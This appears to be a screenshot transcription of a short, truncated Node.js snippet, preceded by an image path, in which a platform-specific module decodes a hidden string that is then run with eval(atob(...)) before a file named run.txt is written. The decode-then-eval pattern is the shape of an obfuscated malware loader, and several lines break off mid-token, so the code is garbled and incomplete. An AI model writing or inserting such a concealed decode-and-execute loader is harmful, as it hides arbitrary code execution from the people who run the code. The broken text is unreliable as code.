 « Back
1 const fs = require('fs');
2 const os = require('os');
3 const { decode } = require(getPath());
4 const decodedBytes = decode('|');
5 const decodedBuffer = Buffer.from(decodedBytes);
6 const decodedString = decodedBuffer.toString('utf-
7 eval(atob(decodedString))
8 fs.writeFileSync('run.txt',
9
10
11 function getPath() {
12 if (os.platform() ==
13 return `./src/index_${